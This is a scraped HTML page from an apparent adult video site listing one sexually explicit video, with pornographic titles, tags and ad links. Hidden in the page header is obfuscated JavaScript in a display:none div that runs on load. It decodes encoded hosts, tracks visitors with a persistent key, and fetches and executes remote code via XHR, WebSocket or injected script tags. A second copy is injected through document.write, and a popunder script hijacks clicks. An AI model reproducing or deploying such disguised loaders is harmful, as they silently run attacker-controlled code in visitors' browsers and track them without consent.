

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.com/rihanyouma/26505.html
body_size: 15965
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>FC2-PPV-3199612 980pt 至 3/19 [2 次 NN] 刚从音乐学院毕业的身高 170 厘米的苗条女士奇闻趣事！是个害羞的人，但真的很淫荡♡超极致的她，腰都在抽搐♡被叔叔射过两次 | 【AV6K】成人網站-成人影片|線上a片|av6k免費電影網</title>
    <meta name="keywords" content="av6k,av6k免費成人網,成人影片,成人電影,免費高清A片,成人動漫,線上免費a片直播,色情影片,本土自拍偷拍,無碼a片" />
    <meta name="description" content="看免費成人電影就來av6k成人網站,這裡有最新最全的成人影片,日韓無碼有碼線上a片,另有歐美無碼,自拍偷拍及成人動漫,看AV就來AV6K" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?3" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js" type="2a3b7a4693947bf6be2b7f23-text/javascript"></script>
    <script type="2a3b7a4693947bf6be2b7f23-text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1" type="2a3b7a4693947bf6be2b7f23-text/javascript"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-1" type="2a3b7a4693947bf6be2b7f23-text/javascript"></script>
    <script type="2a3b7a4693947bf6be2b7f23-text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-1');</script>
    

    <link rel="stylesheet" href="/includes/player/pornplay.min.css?v=1" />
    <script src="/includes/player/video.min.js" type="2a3b7a4693947bf6be2b7f23-text/javascript"></script>
    <script src="/includes/player/play.js?1" type="2a3b7a4693947bf6be2b7f23-text/javascript"></script>
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                                <div class="links"><div class="frame">
                    <script src="/templets/default/parts/txt.js?4" type="2a3b7a4693947bf6be2b7f23-text/javascript"></script>
                </div></div>
 
                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="輸入女優或影片名稱" 
                        onfocus="if(this.value=='輸入女優或影片名稱'){this.value='';}"  onblur="if(this.value==''){this.value='輸入女優或影片名稱';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                         <input type="hidden" name="pagesize" value="12">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return gformsearch();" method="get" data-cf-modified-2a3b7a4693947bf6be2b7f23-="">
                        <input name="keyword" type="text" id="search-keyword" value="輸入女優或影片名稱" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='輸入女優或影片名稱'){this.value='';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value==''){this.value='輸入女優或影片名稱';}" data-cf-modified-2a3b7a4693947bf6be2b7f23-="" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     <script type="2a3b7a4693947bf6be2b7f23-text/javascript">
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                     
                     
                     
                </div>

                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！
          境内用户如被墙可切换节点入口，<a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新發布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/" target="_blank" >最新影片</a>
                    <a href="/rihanwuma/" >日韓無碼</a>
                    <a href="/rihanyouma/" >日韓有碼</a>
                    <a href="/jxny/" >中文字幕</a>
                    <a href="/chinese-av-porn/" >國產AV</a>
                    <a href="/fc2/" >FC2無碼</a>
                    <a href="/surenzipai/" >自拍偷拍</a>
                    <a href="/oumeiwuma/" >歐美無碼</a>
                    <a href="/chengrendongman/" >成人動漫</a>
                </div>
<style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>


                <div class="space"></div>
<!--下廣告-->   <div id="ad"></div>
<script type="2a3b7a4693947bf6be2b7f23-text/javascript">
if (/Mobi|Android|iPhone|iPad/i.test(navigator.userAgent)) {
  const ads = [
    ['http://23.225.52.58:4466/vip210.html','https://pic.eexssapi.com/wg-2023440066/960-120.gif']
  ];
  let a = ads[Math.random() * ads.length | 0];
  ad.innerHTML = `<a href="${a[0]}" target="_blank" rel="nofollow">
    <img src="${a[1]}" style="width:100%;">
  </a>`;
}
</script>


<div style="display: none !important;">function goYhXD(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function eVmasr(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return goYhXD(t);};window[''+'e'+'d'+'t'+'c'+'o'+'n'+'S'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function HOeP(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=eVmasr,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=HOeP(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vder.dhtfvvfdrb.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=HOeP(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmRodGZnaGViamttiLmxpdmUlM0E4ODkx','d3NzzJTNBJTJGJTJGYS5mcmV0ZnZ2ZmRyYi5saXZlJTNBOTUzzNA==','167286',window,document,['t','z']);}:function(){};</div>
<script type="2a3b7a4693947bf6be2b7f23-text/javascript">new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script type="2a3b7a4693947bf6be2b7f23-text/javascript">edtconS();</script>



<script type="2a3b7a4693947bf6be2b7f23-text/javascript">
var randoms = {
	ads_codes: ['<script id="jgd_193">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".kjcakncxl.com/sh/193.js";document.body.appendChild(a)})();<'+'/script>','<div style="display: none !important;">function UzVwfEYW(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BXCdyA(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return UzVwfEYW(t);};window[\'\'+\'o\'+\'W\'+\'F\'+\'m\'+\'Z\'+\'A\'+\'V\'+\'g\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function auSbs(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BXCdyA,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=auSbs(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://vder.dhtfvvfdrb.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=auSbs(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmmRodGZ2ZmmVyZXJiLmmxpdmmUlM0E4ODkx\',\'d3NzJJTNBJJTJJGJJTJJGYS5mcmV0ZnZ2ZmRyYi5saXZlJJTNBOTUzNA==\',\'172501\',window,document,[\'m\',\'J\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>oWFmZAVg();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>




<script type="2a3b7a4693947bf6be2b7f23-text/javascript">
document.addEventListener("DOMContentLoaded",function(){const aObserver=new MutationObserver(m=>{m.forEach(x=>{const n=x.target;if(n.tagName==="A"&&/bottomfx$/.test(n.id)){n.style.setProperty("height","110px","important")}})});document.querySelectorAll('a[id$="bottomfx"]').forEach(a=>{aObserver.observe(a,{attributes:!0,attributeFilter:["style"]});a.style.setProperty("height","110px","important")});const observer=new MutationObserver(mutations=>{mutations.forEach(m=>{m.addedNodes.forEach(n=>{if(n.nodeType!==1)return;const s=window.getComputedStyle(n),b=parseFloat(s.bottom),bgSize=s.backgroundSize,bgPos=s.backgroundPosition,bgColor=s.backgroundColor;if(s.position==="fixed"&&b>40&&(bgColor==="transparent"||bgSize==="auto"||bgPos==="0% 0%")&&!n.classList.contains("links")){n.style.bottom="0px";n.style.zIndex="100"}if(n.tagName==="A"&&/bottomfx$/.test(n.id)){n.style.setProperty("height","110px","important");aObserver.observe(n,{attributes:!0,attributeFilter:["style"]})}})})});observer.observe(document.body,{childList:!0,subtree:!0})});
</script>




<script type="2a3b7a4693947bf6be2b7f23-text/javascript">
if (screen.width >= 1024) {         
    (function() {                
    const univresalP = function() {
        const puURLstrpcht = 'https://go.tscprts.com/smartpop/d06cac54d8f36aa75f2f9d92c4e5a2307d9b08fa820eaa7dca0d42f7529256c7?userId=99d1e4dd4084bf16bfc0147d24f6cd3912d511641c715592de3eff3c05b67c62';
        const interval = 300;
        const maxPopunders = 1; // maximum number of times to show the popunder within the interval
        const delayBetweenPopunders = 0; // delay between popunders in seconds

        // Initialize the timestamps and counter if they don't exist
        if (typeof localStorage.puTSstrpcht === 'undefined') {
        localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
        }
        if (typeof localStorage.puCountstrpcht === 'undefined') {
        localStorage.puCountstrpcht = 0;
        }
        if (typeof localStorage.lastPopunderTS === 'undefined') {
        localStorage.lastPopunderTS = 0;
        }

        const checkInterval = function() {
        const currentTS = Math.round(+new Date() / 1000);
        if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
            localStorage.puCountstrpcht = 0;
            localStorage.puTSstrpcht = currentTS;
        }
        };

        const handlePopunder = function(e) {
        const currentTS = Math.round(+new Date() / 1000);

        if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
            checkInterval();
        }

        if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
            e.preventDefault();
            window.open(window.location.href);
            window.location.href = puURLstrpcht;
            localStorage.puTSstrpcht = currentTS;
            localStorage.lastPopunderTS = currentTS;
            localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
        }
        };

        document.addEventListener('click', function(e) {
        if (e.target.closest('iframe')) {
            return; // Ignore clicks inside iframes
        }

        handlePopunder(e);
        });

        const focusListener = function() {
        window.addEventListener('blur', function onBlur() {
            if (document.activeElement.tagName === 'IFRAME') {
            handlePopunder({ preventDefault: () => {} });
            }
            window.removeEventListener('blur', onBlur);
            setTimeout(() => {
            window.addEventListener('blur', onBlur);
            }, 100);
        });
        };

        focusListener();
    };

    window.onload = univresalP;
    })();                          
}
</script>
 
            </div>
        </div>
    </div>
    <div class="mumu" style="display: none;">
<dl>
<dt>▼ ☰ ▼</dt>
<dd><a href="/"  >最新影片</a></dd>
<dd><a href="/rihanwuma/"   >日韓無碼</a></dd>
<dd><a href="/fc2/"  >FC2無碼</a></dd>
<dd><a href="/rihanyouma/"  >日韓有碼</a></dd>
<dd><a href="/jxny/"  >中文字幕</a></dd>
<dd><a href="/chinese-av-porn/"  >國產AV</a></dd>
<dd><a href="/surenzipai/"  >自拍偷拍</a></dd>
<dd><a href="/oumeiwuma/"  >歐美無碼</a></dd>
<dd><a href="/chengrendongman/"  >成人動漫</a></dd>
<dd><a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a></dd>
</dl>
</div>
<style>
.mumu {padding-bottom: 5px;background: #b61007;}
.mumu a{text-decoration: none;}
.mumu dl dd {width: 20%;line-height: 23px;float: left;text-align: center;background: #b61007;font-weight: normal;}
.mumu dl dd {padding-bottom: 5px;padding-top: 5px;}
.mumu dl dt {width: 100%;line-height: 23px;text-align: center;background: #b61007;font-weight: normal;color: aliceblue;}
.mumu a:hover{color:#d7d7d7;}
@media (max-width: 850px) {
.mumu{display: grid !important;}
.mumu dl dt {font-size: 16px;}
.mumu dl dd {font-size: 16px;}
}
@media (max-width: 375px) {
.mumu{display: grid !important;}
.mumu dl dd {font-size: 12px;}
}
</style> 
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC">
            	<div class="title"><a href='http://av6k.com/'>Av6k首頁</a> > <a href='/fc2/'>FC2無碼</a> > <label>FC2-PPV-3199612 980pt 至 3/19 [2 次 NN] 刚从音乐学院毕业的身高 170 厘米的苗条女士奇闻趣事！是个害羞的人，但真的很淫荡♡超极致的她，腰都在抽搐♡被叔叔射过两次</label></div>
              <h2>FC2-PPV-3199612 980pt 至 3/19 [2 次 NN] 刚从音乐学院毕业的身高 170 厘米的苗条女士奇闻趣事！是个害羞的人，但真的很淫荡♡超极致的她，腰都在抽搐♡被叔叔射过两次</h2>
                <div class="space"></div>
                <div class="video-img"><img src="/uploads/2311/2-231124052003N8.jpg" title="FC2-PPV-3199612 980pt 至 3/19 [2 次 NN] 刚从音乐学院毕业的身高 170 厘米的苗条女士奇闻趣事！是个害羞的人，但真的很淫荡♡超极致的她，腰都在抽搐♡被叔叔射过两次" alt="FC2-PPV-3199612 980pt 至 3/19 [2 次 NN] 刚从音乐学院毕业的身高 170 厘米的苗条女士奇闻趣事！是个害羞的人，但真的很淫荡♡超极致的她，腰都在抽搐♡被叔叔射过两次"></div>
                <p style="color: #a5a9ad;font-size: 16px;line-height: 30px;"><span class="font-medium">3/19まで980pt【二回NN】最近音大卒業した長身170㎝スレンダーお嬢様とのハメ撮り！恥ずかしがり屋さんなのに根はドスケベ♡超絶アクメで腰がビクビク♡おじさんに二回も中出しされちゃいました </span></p>
                <div>
                    <div class="subLink" style="padding: 40px 0 0;">
                    	<div class="frame2" >
                    	
                         <a href="http://www.sexy196.com/" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/寂寞美眉.jpg"></a>
                        <!--<br><br>
                        <a href="http://529906.h18.tw" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/h18-640x150.gif"></a>
                        <br>
                        -->
                        <a href="http://1757115.i329.com/" target="_blank" style="font-size: 13px;">
                        <font color="#FF0033"><strong>免費美眉視訊</strong></font>　:　<font color="#FF0099">免註冊！免打電話！免付費！進入後隨點隨看！看完後覺得不錯請幫我們註冊個免費帳號！！謝謝！</font></a></p>
 
<div style="color: #aaa;padding: 10px 15px;text-align: center;">
  人氣:<script src="//cd1.vp1shop.shop/plus/count.php?view=yes&aid=26505&mid=2" type="2a3b7a4693947bf6be2b7f23-text/javascript" language="javascript"></script>
   影片編號:26505
  <a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    影片失效回報</a>
</div>
<span>northamerica</span>
                        </div>
                    </div>


      <!--m3u8-->
      <div class="play_wapper" id="m3u8">
        <div class="screen_wapper">
          <div class="video_wapper nature">
            <video class="video-js" id="video" webkit-playsinline='true' playsinline='true'></video>
            <div class="sustain"></div>
          </div>
        </div>
      </div>
      <!--m3u8-->
      
      
      
  <script type="2a3b7a4693947bf6be2b7f23-text/javascript">
    var sp_m3u8 = "https://player.cl9987.com:188/20230522/Ne2XVWN2/index.m3u8";
    var myVideo = initVideo({
        id: 'video',
        url: 'https://player.cl9987.com:188/20230522/Ne2XVWN2/index.m3u8',
        callback:function(self){
            self.on('canplay', function () { 
                var dom = $('#video .vjs-tech')[0],
                    rate = dom.clientHeight/dom.clientWidth*100+'%';
                $('.video_wapper').removeClass("nature");
                $('.video_wapper .sustain').css({'padding-top':rate});
            })   
        }
    });
  </script>
<!--  
<span style="text-align: center;font-size: 1rem;display: block;">
<script>
function get_random(){var ranNum= Math.round(Math.random()*2);return ranNum;}
var getnum = get_random();
if (getnum == 0)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;乱伦人妻-美少妇直播/情色综艺APP下载&lt;&lt;</a>');}
if (getnum == 1)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;寂寞人妻-大学生自慰/91麻豆剧情APP下载&lt;&lt;</a>');}
if (getnum == 2)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;今日更新-户外偷拍/东莞蝶恋花APP下载&lt;&lt;</a>');}
</script></span>
-->
  <div class="ctag"><b style="color: #a5a9ad;">分類: </b> 
<a href='/actresses/%E3%83%95%E3%82%A7%E3%83%A9%E3%83%81%E3%82%AA/' target="_blank">フェラチオ</a> <a href='/actresses/%E3%83%90%E3%82%A4%E3%83%96/' target="_blank">バイブ</a> <a href='/actresses/%E3%82%AA%E3%83%8A%E3%83%8B%E3%83%BC/' target="_blank">オナニー</a> <a href='/actresses/FC2.%E7%B4%A0%E4%BA%BA.%E4%B8%AD%E5%87%BA%E3%81%97/' target="_blank">FC2.素人.中出し</a> <a href='/actresses/%E3%82%AF%E3%83%B3%E3%83%8B/' target="_blank">クンニ</a> <a href='/actresses/%E3%83%99%E3%82%B9%E3%83%88%2F%E3%82%AA%E3%83%A0%E3%83%8B%E3%83%90%E3%82%B9/' target="_blank">ベスト/オムニバス</a> <a href='/actresses/%E7%94%9F%E3%83%8F%E3%83%A1%E3%83%BB%E7%94%9F%E5%A7%A6/' target="_blank">生ハメ・生姦</a> <a href='/actresses/%E7%BE%8E%E5%B0%BB/' target="_blank">美尻</a>
 </div>
  <style>
  .ctag{font-size: 15px;padding-top: 5px; padding-bottom: 10px;}
  .ctag a{color: #e6c788;}
  .ctag > a + a::before {content: ",";padding: 0 5px;}
  </style>



<!--<a href="http://25se.cc" 
 target="_blank" rel="nofollow"><img src="/video-ads/230605/960x60.gif" style="width: 100%;height: 55px;"></a>
-->

                
<div>

  <font size="3" style="color: #a5a9ad;">修復大量影片優化速度</font>
  <br>
  <b><font size="3" color="#d60000">【2025.01.24】</font></b>
  <font size="3" style="color: #a5a9ad;">新增影片標籤、高級搜尋</font>
  <br>
  
  
  <b><font size="3" color="#d60000">【★★】</font></b>
  <font size="3" style="color: #a5a9ad;"><a href="https://t.me/av6ker" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    <img src="/includes/images/tg.svg" style="height: 15px;vertical-align: middle;margin-right: 7px;opacity: 0.5;margin-top: -4px;">電影交流聊天室</a>
  </font>
  <font size="3" style="color: #a5a9ad;"><a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    LINE電影交流/求片/聊天室</a>
  </font>
  
  

</div>           
            
                    <div class="subLink" style="margin-top: -15px;">
                    	<div class="frame2" >

                    	</div>
                    </div>

                    <div class="h_30"></div>
                    <div class="subPagesL">上一篇：<a href='/fc2/26504.html'>FC2-PPV-3199120 *半价至3/16！业馀温室大小姐只有一次经历，难道只是一时冲动？请看这位小姐姐反复痛苦自慰的真相！</a> </div>
                    <div class="subPagesC"><img src="/includes/images/arrowL.png" alt="" /><label></label>
                                           上部片<span>｜</span>
                                           <a href="javascript:history.go(-1);">回列表</a><span>｜</span>
                                           下部片<label></label>
                                           <img src="/includes/images/arrowR.png" alt="" /></div>
                    <div class="subPagesR">下一篇：<a href='/fc2/26528.html'>FC2-PPV-3199587 [个人拍摄/车内打手枪</a> </div>
<div class="space"></div>



                    <div class="space"></div>
                    <div class="hr01"></div>
                </div>
 <!--其他影片-->
                <div class="title" style="padding-left:20px;">相關熱門影片<span>|</span></div>
